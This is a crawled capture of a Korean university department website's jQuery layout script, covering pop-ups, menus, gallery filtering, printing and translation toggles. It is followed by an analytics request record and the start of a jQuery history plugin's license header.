					$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
			   }else{
			   		$("#privacy, #email_security, #sitehelp").fancybox({
						'type': 'iframe',
						'autoDimensions': false,
						'autoScale': false,
						'width': '8',
						'height': '7',
						'transitionIn'	:	'none',
						'transitionOut'	:	'none',
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				}
				
				
				//서경대 공지사항 팝업
				$("#skunotice, #skunews").fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '8',
					'height': '6',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
				
				$("#menu_parent_652 a").attr('href', 'https://spreadsheets.google.com/spreadsheet/pub?hl=en_US&hl=en_US&key=0Am4b8tsgp5MmdEtkVWpWN05iSG93LXVUVllLNDhLQ3c&output=html').fancybox({
					'type': 'iframe',
					'autoDimensions': false,
					'autoScale': false,
					'width': '95%',
					'height': '95%',
					'transitionIn'	:	'elastic',
					'transitionOut'	:	'elastic',
					'easingIn' : 'easeOutBack',
					'easingOut' : 'easeInBack',
					'speedIn'		:	400, 
					'speedOut'		:	300,
					'overlayColor' : '#000',
					'overlayOpacity' : 0.5
				});
			
			});
			
		},
		//메인메뉴가 window height에 따라 position 변경
		setMenuPosition = function(){
			var $sidebox = $("#sidebox");
			//console.log($("#sidebox").height() + "/" + $(document).height() + "/" + $(window).height());
			
			if(($sidebox.height() + 180) > $(window).height()){
				$("#sidebox, header").css('position', 'absolute');
			}else{
				$("#sidebox, header").css('position', 'fixed');
			}	
		},
		//창크기에 따라서 #content의 width 변경
		setContentWidth = function(){
			//console.log($(window).width());
			
			var winWidth = $(window).width()
			
			if(winWidth > 1500){
				$("#content").css('width', '78%');
			}else if(winWidth < 1500 && winWidth > 1300){
				$("#content").css('width', '77%');
			}else if(winWidth < 1299 && winWidth > 1200){
				$("#content").css('width', '73%');
			}else{
				$("#content").css('width', '69%');
			}
		},
		//메인에서 bottom의 display를 document의 길이에 따라 변동시킴.
		setMainFooterPosition = function(){
			function resizeStuff(){
			    if ($("#main-content").height() > ($(window).height() -160)) {
			        $('#footer').css({
			            'position': 'relative'
			        })
			    }
			    else {
			        $('#footer').css({
			            'position': 'fixed'
			        })
			    }
			}
			var TO = false;
			$(window).resize(function(){
			    if (TO !== false) 
			        clearTimeout(TO);
			    TO = setTimeout(resizeStuff, 600); //200 is time in miliseconds
			});
			resizeStuff();	
		},
		setMenuControl = function(){
			//메뉴 3뎁스링크에 꺾쇠넣기
			$('#navigation ul li ul li a').append("<span class='bar'></span>");
			$("#navigation ul li ul li :not(a.selected)").hover(function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 1);
				}else{
					$(this).find('.bar').show();
				}
			}, function(){
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$(this).find('.bar').stop().fadeTo(500, 0)
				}else{
					$(this).find('.bar').hide();
				}
			    
			});
			
			//내용이 있는 페이지에 링크가 걸린놈만 표시
			//TODO 나중에 삭제해야 함.
			/*
			$('#vertical-menu a').filter(function(){
				return $(this).attr("href") != "";
			}).append('<span style=""> *</span>');
			*/
		},
		//공지사항 출력
		setNotice = function(){
			$.doTimeout(1000, function(){
				$('.messagebox span').fadeIn(1000);
			});
		},
		//프린트 기능 설정
		setPrint = function(){
			$("#print-this-page").click(function(){
			    $(".content-box").printElement({
					pageTitle: window.location.href,
					leaveOpen:true,
					printMode:'popup',
			        overrideElementCSS: [{
			            href: '/layouts/SKUDEP/css/reset.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/contents.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print.css',
			            media: 'all'
			        },{
			            href: '/layouts/SKUDEP/css/print_pop.css',
			            media: 'all'
			        }]
			    });
			});
		},
		//이미지 캡션 맹글기. 캡션은 손 올리면 사라짐
		setImageCaption = function(){
			$(".caption-box-left img, .caption-box-right img").each(function(){
				$(this).parent().append("<span>"+$(this).attr('alt')+"</span>");	
				$(this).hover(function(){
					$(this).next().stop().animate({opacity:0}, 200);
				},function(){
					$(this).next().stop().animate({opacity:1}, 200);
				});
			});
		},
		//데이터테이블 셋팅
		setDataTable = function(){
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 8)) {
				var $table = $('.datatable');
				$table.dataTable({
                    "aaSorting": [],
                    "bPaginate": false,
                    "bLengthChange": false,
                    "bFilter": true,
                    "bInfo": false,
                    "bAutoWidth": false
				});
				//$('.skueng-table').floatHeader();
			}
		},
		//coda 슬라이더 및 히스토리 기능 셋팅
		setCodaSlider = function(){
			if($("#coda-slider").length){
				$('#coda-slider').codaSlider({
	                autoHeightEaseDuration: 0,
	                autoHeightEaseFunction: "easeOutCubic",
	                slideEaseDuration: 300,
	                slideEaseFunction: "easeInExpo",
	                panelTitleSelector: "h3.title em",
	                externalTriggerSelector: "td a[target!='_blank']"
	            });
	
	            $.history.init(function(hash){
	                if(hash == "") {
	                    // initialize your app
	                } else {
	                	$(".coda-nav a:eq(" + (hash-1) + ")").trigger('click');
	                }
	            },
	            { unescape: ",/" });
				
				$('.coda-nav a, #sort-filter a').click(function(){
					$.doTimeout(200, function(){
				        $('#content').isotope( 'reLayout');
				    }); 
					
				});
			
			}
		},
		//사이트맵 링크 기능 셋팅
		//TODO 어떤 상황이든 제대로 움직일 수 있게 만들어야 함. 
		setSiteMapLink = function(){
			if(page_mid == "main"){
				
				if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
					$("a.sitemaptoggle").fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.3
					});
				}else{
					$('a.sitemaptoggle').fancybox({
						'content': $("#mainsitemap").html(),
						'transitionIn': 'none',
						'transitionOut': 'none',
						'overlayColor' : '#000',
						'width' : 680,
						'height' : 580,
						'autoDimensions': false,
						'overlayOpacity' : 0.3
					});
				}
			}else{
				var siteMapEnable = 0, siteMapCount= 0, contentHeight= 0;
				$content = $('#content');
				
				$footer = $('#footer');
				$sitemapbox = $('#sitemapbox');
				$sitemapbox.css({
					'left' : $(window).width()+1000+'px'
				});
				$('a.sitemaptoggle').click(function(event){
					
					event.preventDefault();
					if (!siteMapEnable) {
						contentHeight = $('#content').height();
						$content.animate({
							left: '-2000px',
							top: '-2000px'
						}, 500, "easeInCubic");
						$sitemapbox.fadeIn(0);
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: $sitemapbox.height()+210}, 300, "easeOutCubic")
						//}
						$sitemapbox.animate({
							left: '310px'
						}, 700, "easeInExpo");
						siteMapEnable = 1;
						siteMapCount ++;
						if(siteMapCount >6){
							//alert('뭘 자꾸 눌러!');
						}
					}else{
						//if(contentHeight < $sitemapbox.height()+210){
							$content.animate({height: contentHeight}, 300, "easeInCubic")
						//}
						$content.animate({
							left: '0',
							top: '0'
						}, 500, "easeOutCubic", function(){
							$content.css('height', 'auto');
						});
						
						$sitemapbox.animate({
							left: $(window).width()+1000+'px'
						}, 700, "easeOutExpo", function(){
							$sitemapbox.fadeOut(0);
							$('#content').isotope( 'reLayout');
						});
						siteMapEnable = 0;
						siteMapCount ++;
						
					}	
				});	
			}
		},
		//툴팁 셋팅
		setToolTip = function(){
			$('#pagetool a[title]').colorTip({color:'green', timeout:0});
		},
		//박스안에 최상위로 이동 링크 삽입
		setTopLink = function(){
			var view_more_text;
			 
			if(nowlang == 'ko'){
				view_more_text = '페이지 맨 위로'; 
			}else{
				view_more_text = 'Go to Top';
			}
			
			if(!$('.coda-slider-wrapper').length){
				$(".opage").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
				$(".opage h3:gt(0)").before('<div class="gototop"><a href="#top">'+view_more_text+'</a></div>');
			}else{
				$(".panel-wrapper").append('<ul><li class="gototop"><a href="#top">'+view_more_text+'</a></li></ul>');
			}
		},
		//자동으로 목록 추출
		//코다슬라이더가 있을시는 패스
		setPageList = function(){
			
			if (!$('.coda-slider-wrapper').length) {
				if (page_mid != "yoram") {
					/*
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
					*/
					
				}
				else {
					$("div.opage").autoAnchors({
						anchor: 'h4',
						title: '<h6>페이지 목차</h6>'
					});
				}
			}
		},
		//부드러운 스크롤
		setSmoothScroll = function(){
			$('.gototop a, .autoanchors a').smoothScroll();
		},
		setWayPoint = function(){
			$.waypoints.settings.scrollThrottle = 0;
			/*
			$('#content').find('.autoanchors').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
			    event.stopPropagation();
			});
			*/
			/*
			//TODO 이걸 효율적이고 이쁘게 하고 픈데....
			$('#content').find('.coda-nav').waypoint(function(event, direction){
			    $(this).toggleClass('sticky', direction === "down");
				$('.coda-slider-wrapper').toggleClass('codaslidebox');
			    event.stopPropagation();
			});
			*/
			// The same for all waypoints
			/*
			$('body').delegate('article > section', 'waypoint.reached', function(event, direction) {
				var $active = $(this);
				
				if (direction === "up") {
					$active = $active.prev();
				}
				if (!$active.length) $active.end();
				
				$('.section-active').removeClass('section-active');
				$active.addClass('section-active');
				
				$('.link-active').removeClass('link-active');
				$('a[href=#'+$active.attr('id')+']').addClass('link-active');
			});
			*/
		},
		setSubPageHeader = function(){
			//서브페이지 헤더 베너
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$('#ft').jqFancyTransitions({
					navigation: false,
					links: true,
					effect: 'random', // wave, zipper, curtain
					width: 650,
					height: 90,
					strips: 16,
					delay: 10000,
					stripDelay: 50,
					titleOpacity: 1,
					titleSpeed: 1000,
					position: 'alternate',
					direction: 'random'
				});
			}
		},
		//QRCode 생성
		setQRCode = function(){
			$.doTimeout(200, function(){
				$("#QRImage").attr("src", "//chart.googleapis.com/chart?cht=qr&chl=" + location.href.replace(/#/ig, "") + "&chs=135x135");
			});
		},
		//메인페이지 Isotope 적용
		setMainIsotope = function(){
			$mainlist = $('#mainboxcontainer');
			function mainMasonry(){
			    $mainlist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			mainMasonry();
			if(BrowserDetect.browser != "Chrome"){
				mainMasonry();
			}else{
				$mainlist.imagesLoaded( function(){
					mainMasonry();
				});
			}
			
			//카테고리 별로 필터링
			$('#filtering-nav a').click(function(){
				$("#filtering-nav a").removeClass("selected-button");
				$(this).addClass("selected-button");
			    var filterName = $(this).attr('data-filter');
			    $mainlist.isotope({
			        filter: filterName
			    });
			    
			    $.doTimeout(600, function(){
			        //resizeStuff();
			    });
			    return false;
			});
		},
		//메인페이지 베너 설명 표시용
		setBannerDesciption = function(){
			$('.bannerbox').hover(function(){
				$(this).find('.desc').stop().animate({right: '0px'}, 150, 'easeOutCubic');
			}, function(){
				$(this).find('.desc').stop().animate({right: '-300px'}, 200, 'easeInCubic');
			});
		},
		//서브페이지 isotope 적용
		setIsotope = function(){
			$sublist = $('#content');
			function subMasonry(){
			    $sublist.isotope({
			        itemSelector: '.fbox',
			        masonry: {
			            columnWidth: 85
			        },
			        animationEngine: 'jquery',
			        animationOptions: {
			            duration: 500,
			            easing: 'easeOutExpo',
			            queue: false
			        }
			    });
			}
			if(BrowserDetect.browser != "Chrome"){
				subMasonry();
			}else{
				$sublist.imagesLoaded( function(){
					subMasonry();
				});
			}
		},
		//링크목록 사이에 구분선 넣기
		setTopLinkDivider = function(){
			$('.footer-link li, #top-navigation li').append("<span class='bar'> / </span>");
		},
		//Top 링크 하단에 그림자 넣기
		setTopLinkShadow = function(){
			if ($.browser.msie) {
				$('#top-navigation a').before(function(){
					if($(this).hasClass('entext')){
						return "<span class='link-shadow entext'> "+ $(this).text() +" </span>";
					}else{
						return "<span class='link-shadow'> "+ $(this).text() +" </span>";
					}
						
				});
			}
		},
		//졸업후 진로 페이지 용
		setAdvencedPathLink = function(){
			$(".advance-list li").each(function(){
				$(this).wrapInner("<a href='http://search.naver.com/search.naver?where=nexearch&query="+$(this).text()+"' target='_blank'></a>");
			});
		},
		//전체학과리스트 배경 이미지 처리용
		//TODO 디자인 테스트용으로만 남겨두고 완성 후 삭제 요
		setDepartmentsBG = function(){
			$("#dep td:nth-child(5)").each(function(){
				var bgImg = "",
				depNo = $(this).parent().find('td:eq(0)').text();
				if(depNo.toString().length == 1){
					depNo = "0" + depNo;
				}
		
				for (var i = 1, picNo = 0; i < 31; i++) {
					if(i.toString().length == 1){
						picNo = "0" + i;
					}else{
						picNo = i;
					}
					
					bgImg += "<a href='/share/img/test/bg/sort/"+depNo+"_"+picNo+".jpg' class='bg'>"+i+"</a>";
					
					if((i % 10) == 0){
						bgImg += "<br />";
					}
				}
				
				$(this).html('').append(bgImg);
			});
			
			$("#dep a.bg").click(function(event){
				event.preventDefault();
				$(".bgimage").attr('src', $(this).attr('href'));
				$("#dep a.bg").removeClass('hover');
				$(this).addClass('hover');
			});
				
		},
		//문단의 첫번째 단어 스타일링
		//TODO 제대로 동작하지 않음... 고쳐야함. 
		setFirstWordStyle = function(){
			$('.opage p').filter(function(){
				return ($(this).attr("class") == undefined && !$(this).prev('p').length);
			}).each(function() {
			   var h = $(this).text();
			   var index = h.indexOf(' ');
			   if(index == -1) {
			       index = h.length;
			   }
			   $(this).html('<span class="firstword">' + h.substring(0, index) + '</span>' + h.substring(index, h.length));
			});	
		},
		//서브페이지에서 isotope와 footer의 높이 재조정을 위해서
		//FF에서는 !impotant를 넣지 않아도 작동하나 크롬에서는 안되어 !important 삽입
		//이를 그대로 실행할 경우 초기 로딩시 footer가 isotope 내용이랑 겹침.
		//하지만 여기서 #content의 height를 auto로 적용하지 않으면 겹치지는 않는데 coda-slider슬라이더로 내용 변경시 isotope 내용이 아래에 그대로 있음.... 흠..ㅋ
		//따라서 coda-slilder 작동시에만 이를 작동하게 해야하는데...
		setHeightProperty = function(){
			if ($.browser.msie || $.browser.mozilla) {
				//$("#content").css('height', 'auto');
				$(".content-box").css('position', 'relative');
			} else {
				//$("#content").css('height', 'auto !important');
				$(".content-box").css('position', 'relative !important');
			}
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setContentMarginTop = function(){
		/*	$('.webZine td.title:eq(0)').css('padding-top', '0px');*/
			$('.opage').children(':eq(0)').css('margin-top', '0');
		},
		//페이지 elelment top 마진 제거 및 웹진게시판 첫번째 padding 제거
		setLoginBox = function(){
			
			if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
				$.doTimeout(700, function(){
					$("#login").fancybox({
						'content': $("#loginbox").html(),
						'transitionIn'	:	'elastic',
						'transitionOut'	:	'elastic',
						'easingIn' : 'easeOutBack',
						'easingOut' : 'easeInBack',
						'width' : 300,
						'height' : 155,
						'autoDimensions': false,
						'speedIn'		:	400, 
						'speedOut'		:	300,
						'overlayColor' : '#000',
						'overlayOpacity' : 0.5
					});
				});
			}else{
				$('#login').click(function(){
					location.href = "/index.php?mid="+current_dep+"_"+page_mid+"&act=dispMemberLoginForm";
				});
			}
		},
		//교수진, 학생, 조교등의 이메일 주소 복원
		replaceEmail = function(){
			if(page_mid == "professor" | page_mid == "teaching_assistants" | page_mid == "student_council" ){
				$("#content a:contains('\+')").html(function(){
					return $(this).html().toString().replace(/\+/, '@');
				}).attr('href', function(){
					return 'mailto:'+$(this).html().toString().replace(/\+/, '@');
				});
			}
		}
		return {
			init : init
		};
		
	})();
	
	
	//배경 초기화
	var $ac_background	= $('#background'),
	$ac_bgimage		= $ac_background.find('.bgimage'),
	$ac_loading		= $ac_background.find('.loading');		  
	
	var Menu 			= (function(){
		var init				= function() {
			loadPage();
		},
		loadPage			= function() {
			//$ac_loading.show();
			$.when(showBGImage()).done(function(){
				//$ac_loading.fadeOut(0);
			});
		},
		showBGImage			= function() {
			return $.Deferred(
				function(dfd) {
					if (!($.browser.msie && $.browser.version < 9)) {
						$ac_bgimage.fadeIn(1500, dfd.resolve);
					}
				}
			).promise();
		}
		return {
			init : init
		};
	})();
	
	SetPage.init();
	Menu.init();
	
	
	
	
	/*************************************************
	 정리필요한 것들
	 *************************************************/
	
	
	if(page_mid == "courses_table"){
		$(".skueng-table td").filter(function(){
			return $(this).text().toString().match(/^\d{1,2}/ig);
		}).css({
			'text-align': 'right'
		});
	}
	
	
	
	//table hover 효과
	$(".skueng-table").tableHover();

	//메인에 시설소개로?ㅋ
	/*
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		var d = 0;
		$('.main_thumb li').each(function(){
			$(this).delay(d).animate({
				opacity: 1
			}, 500);
			d += 100;
		});
	}
	*/
	
	//클릭해도 반응없게
	$("a.professor-gallery").click(function(e){
		e.preventDefault();
	});
	
	/*
	$('.skueng-table tbody tr').find('td:first').replaceWith(function(){return '<th>'+$(this).text()+'</th>';});
	*/
	
	
	//겔러리 게시판 카테고라이징
	$('.thumbItem').each(function(){
		$(this).addClass($(this).find('strong.category').attr('rel'));
	});
	
	var categoryList = '<ul id="category-filter" class="maincategory"><li><a data-filter="*" class="selected-button" href="#" title="모든 카테고리의 게시물을 봅니다.">전체</a></li>';
	var categoryLen = $('#board_category option').length;
	$('#board_category option').each(function(i){
		var categoryValue = null;
		if($(this).val()){
			categoryValue = $(this).val();
		}else{
			categoryValue = "all";
		}
		
		if (i) {
			categoryList += '<li><a data-filter=".category-' + categoryValue + '" href="#" title="' + $(this).text() + ' 게시물만 보기">' + $(this).text() + '</a></li>';
		}
		
		if(categoryLen-1 == i){
			categoryList += '</ul>';
			$('.boardDescription').after(categoryList);
		}
	});
	$(window).load(function(){
	  $('.piclist').isotope({
		    itemSelector: 'li',
		    masonry: {
		        columnWidth: 77
		    },
		    animationEngine: 'jquery',
		    animationOptions: {
		        duration: 500,
		        easing: 'easeOutBack',
		        queue: false
		    }
		});
	});
	//piclist isotope 적용
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)){
		$('.piclist a').fancybox({
	        'hideOnContentClick': true,
			'overlayColor': "#000",
	        'overlayOpacity': 0.5,
	        'zoomSpeedIn': 300,
	        'zoomSpeedOut': 250,
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack'
	    });
   }else{
   		$('.piclist a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
	    });
   }
	
	
	//겔러리 게시판 hover 효과
    $('.thumbBox').hover(function(){
		$('.meta', this).stop().animate({right: '0px'}, 150, 'easeOutCubic');
    }, function(){
		$('.meta', this).stop().animate({right: '-300px'}, 200, 'easeInCubic');
    });
		
	//겔러리 게시판 isotope 처리
	$('.thumbList').isotope({
        itemSelector: '.thumbItem',
        masonry: {
            columnWidth: 205
        },
        animationEngine: 'jquery',
        animationOptions: {
            duration: 500,
            easing: 'easeOutBack',
            queue: false
        }
    });
	
	//카테고리 별로 필터링
	$('#category-filter a').click(function(){
		$("#category-filter a").removeClass("selected-button");
		$(this).addClass("selected-button");
	    var filterName = $(this).attr('data-filter');
	    $('.thumbList').isotope({
	        filter: filterName
	    });
	    return false;
	});
	
	//탭버튼 처리
	$('.sku-tab a').click(function(){
		$('.sku-tab a').removeClass('current');
		$(this).addClass('current');
	})
	
	if (!$.browser.msie || ($.browser.msie && $.browser.version >= 9)) {
		/*
		$("#main-content ul li.mainbox > a").each(function(){
			$(this).attr("href", $(this).find('img')
				.attr('src'))
				.attr("rel", 'main')
				.attr("title", $(this).next().text());
		});
	
		$("#main-content ul li.mainbox a").fancybox({
			'transitionIn'	:	'elastic',
			'transitionOut'	:	'elastic',
			'easingIn' : 'easeOutBack',
			'easingOut' : 'easeInBack',
			'speedIn'		:	400, 
			'speedOut'		:	300,
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
		*/
	}else{
		$('.wrappers a').fancybox({
			'transitionIn': 'none',
			'transitionOut': 'none',
			'overlayColor' : '#000',
			'overlayOpacity' : 0.5
		});
	}
	
	
	//번역관련
	$('#trans_ja, #trans_en, #trans_zh-CN').toggle(function(){
		var language = $(this).attr('id').toString().replace(/trans_/gi, '');
		//console.log(language);
		$('cufon').before(function(){
			return $(this).find('cufontext').text();
		}).detach();
		
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate(language, {
			toggle: true,
	        start: function(){
	            $('#translationProgress').slideDown(300);
	        },
	        complete: function(){
				$('#translationProgress span').fadeOut(function(){
					$(this).html("<strong>번역완료!!</strong>").fadeIn();
				});
				$.doTimeout(3000, function(){
					$('#translationProgress').slideUp(1000);
			    });
	        }
	    });
		switch(language){
			//영어
			case 'en': 
				$('body *').css({
					'font-family': "'trebuchet ms' !important"
				});
				$('#content p, #content table, #content ul, #content li, #navigation ul li ul li').css({
					'letter-spacing': '0px'
				});
				$('#content h3').css({
					'letter-spacing': '-3px'
				});
				$('#content h4, #content h5, #content h6').css({
					'letter-spacing': '-1px'
				});
				break;
			//일본어
			case 'ja': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "meiryo"
			    });			
				break;
			//중국어 간체
			case 'zh-CN': 
				$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
			        'font-family': "'microsoft yahei'",
			        'letter-spacing': '0px'
			    });
				break;
			default:
		}
		$(this).addClass('selected');
	}, function(){
		$('header, #pagetitle, #content, #navigation, #footer, #top-navigation').translate('ko', {
	    });
		
		$('header *, #content *, #navigation *, #side *, #footer *, h2, h3, h4, h5').css({
	        'font-family': "malgun gothic",
			'letter-spacing': '-1px'
	    });
		$(this).removeClass('selected');
	});
	
	
	//아이패드 배경 처리용
	if(navigator.platform == 'iPad'){
		$('.overlay').css('background-image', $('body').css('background-image'));
		$('#navigation li li a').live('touchend', function(e) {
		    var el = $(this);
		    var link = el.attr('href');
		    window.location = link;
		});
	};

	
	
});

//ie6,7 png 파일 버그 수정용
function setPng24(obj) {
    obj.width=obj.height=1;
    obj.className=obj.className.replace(/\bpng24\b/i,'');
    obj.style.filter =
    "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');"
    obj.src=''; 
    return '';
} 

(function($){
    $.fn.imagesLoaded = function(callback){
        var elems = this.find('img'), len = elems.length, blank = "[data-uri]", _this = this, loadImage = function(){
            if (--len <= 0 && this.src !== blank) {
                callback.call(_this);
                elems.unbind('load', loadImage)
            }
        };
        
        // if no images, trigger immediately
        if (!len) {
            callback.call(this);
            return this;
        }
        
        elems.bind('load', loadImage).each(function(){
            // cached images don't fire load sometimes, so we reset src.
            if (this.complete || this.complete === undefined) {
                var src = this.src;
                // webkit hack from http://groups.google.com/group/jquery-dev/browse_thread/thread/eee6ab7b2da50e1f
                // data uri bypasses webkit log warning (thx doug jones)
                this.src = blank;
                this.src = src;
            }
        });
        
        return this;
    };
})(jQuery);


//브라우저 디택팅
var BrowserDetect = {
	init: function () {
		this.browser = this.searchString(this.dataBrowser) || "An unknown browser";
		this.version = this.searchVersion(navigator.userAgent)
			|| this.searchVersion(navigator.appVersion)
			|| "an unknown version";
		this.OS = this.searchString(this.dataOS) || "an unknown OS";
	},
	searchString: function (data) {
		for (var i=0;i<data.length;i++)	{
			var dataString = data[i].string;
			var dataProp = data[i].prop;
			this.versionSearchString = data[i].versionSearch || data[i].identity;
			if (dataString) {
				if (dataString.indexOf(data[i].subString) != -1)
					return data[i].identity;
			}
			else if (dataProp)
				return data[i].identity;
		}
	},
	searchVersion: function (dataString) {
		var index = dataString.indexOf(this.versionSearchString);
		if (index == -1) return;
		return parseFloat(dataString.substring(index+this.versionSearchString.length+1));
	},
	dataBrowser: [
		{
			string: navigator.userAgent,
			subString: "Chrome",
			identity: "Chrome"
		},
		{ 	string: navigator.userAgent,
			subString: "OmniWeb",
			versionSearch: "OmniWeb/",
			identity: "OmniWeb"
		},
		{
			string: navigator.vendor,
			subString: "Apple",
			identity: "Safari",
			versionSearch: "Version"
		},
		{
			prop: window.opera,
			identity: "Opera"
		},
		{
			string: navigator.vendor,
			subString: "iCab",
			identity: "iCab"
		},
		{
			string: navigator.vendor,
			subString: "KDE",
			identity: "Konqueror"
		},
		{
			string: navigator.userAgent,
			subString: "Firefox",
			identity: "Firefox"
		},
		{
			string: navigator.vendor,
			subString: "Camino",
			identity: "Camino"
		},
		{		// for newer Netscapes (6+)
			string: navigator.userAgent,
			subString: "Netscape",
			identity: "Netscape"
		},
		{
			string: navigator.userAgent,
			subString: "MSIE",
			identity: "Explorer",
			versionSearch: "MSIE"
		},
		{
			string: navigator.userAgent,
			subString: "Gecko",
			identity: "Mozilla",
			versionSearch: "rv"
		},
		{ 		// for older Netscapes (4-)
			string: navigator.userAgent,
			subString: "Mozilla",
			identity: "Netscape",
			versionSearch: "Mozilla"
		}
	],
	dataOS : [
		{
			string: navigator.platform,
			subString: "Win",
			identity: "Windows"
		},
		{
			string: navigator.platform,
			subString: "Mac",
			identity: "Mac"
		},
		{
			   string: navigator.userAgent,
			   subString: "iPhone",
			   identity: "iPhone/iPod"
	    },
		{
			string: navigator.platform,
			subString: "Linux",
			identity: "Linux"
		}
	]

};
BrowserDetect.init();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=2081292078&t=pageview&_s=1&dl=https%3A%2F%2Fsm.skuniv.ac.kr%2Findex.php%3Fmid%3Dsm_notice%26document_srl%3D5594&ul=en-us%40posix&dt=%EA%B5%B0%EC%82%AC%ED%95%99%EA%B3%BC%20%EC%9C%A4%EC%B0%BD%ED%98%B8%20%ED%95%99%EC%83%9D%2C%202022%20%ED%95%99%EC%9C%84%EC%88%98%EC%97%AC%EC%8B%9D%EC%97%90%EC%84%9C%20%ED%95%99%EA%B5%90%20%EC%A0%84%EC%B2%B4%20%EC%88%98%EC%84%9D%EC%A1%B8%EC%97%85%EC%9C%BC%EB%A1%9C%20%EC%9D%B4%EC%82%AC%EC%9E%A5%EC%83%81%20%EC%88%98%EC%83%81%20%EC%98%81%EC%98%88%20-%20%ED%95%99%EA%B3%BC%20%EA%B3%B5%EC%A7%80%EC%82%AC%ED%95%AD%20%7C%20%EC%84%9C%EA%B2%BD%EB%8C%80%ED%95%99%EA%B5%90%20%EA%B5%B0%EC%82%AC%ED%95%99%EA%B3%BC%20in%20%EC%84%9C%EC%9A%B8%20%EC%B5%9C%EC%B4%88%2C%20%EB%8C%80%ED%95%9C%EB%AF%BC%EA%B5%AD%20%EC%B5%9C%EA%B3%A0&sr=1280x720&vp=1280x720&_u=aGBAgEAjAAAAACAAI~&jid=1494103925&gjid=1332226467&cid=857761691.1769106734&tid=UA-16564426-6&_gid=1488376209.1769106734&_slc=1&gtm=45He61l0n71WCC3DDza200&cd2=Mozilla%2F5.0%20(Macintosh%3B%20Intel%20Mac%20OS%20X%2010_15_7)%20AppleWebKit%2F537.36%20(KHTML%2C%20like%20Gecko)%20Chrome%2F131.0.0.0%20Safari%2F537.36%3B%20ClaudeBot%2F1.0%3B%20%2Bclaudebot%40anthropic.com)&cd3=&cd4=&cd5=&cd6=&cd8=1769106733004.u10z3lx&cd9=2026-01-22T18%3A32%3A13.04%2B00%3A00&cd10=1280x720&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391252~115495940~115616985~115938466~115938469~116682876~116744866~117041587&z=1294582927
body_size: -450
content:
2,cG-08QJQ8YC65

--- FILE ---
content_type: application/javascript
request_url: https://sm.skuniv.ac.kr/layouts/SKUDEP/js/jquery.history.js
body_size: 2210
content:
/*
 * jQuery history plugin
 * 
 * The MIT License
 * 
 * Copyright (c) 2006-2009 Taku Sano (Mikage Sawatari)
 * Copyright (c) 2010 Takayuki Miwa
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 */

(function($) {
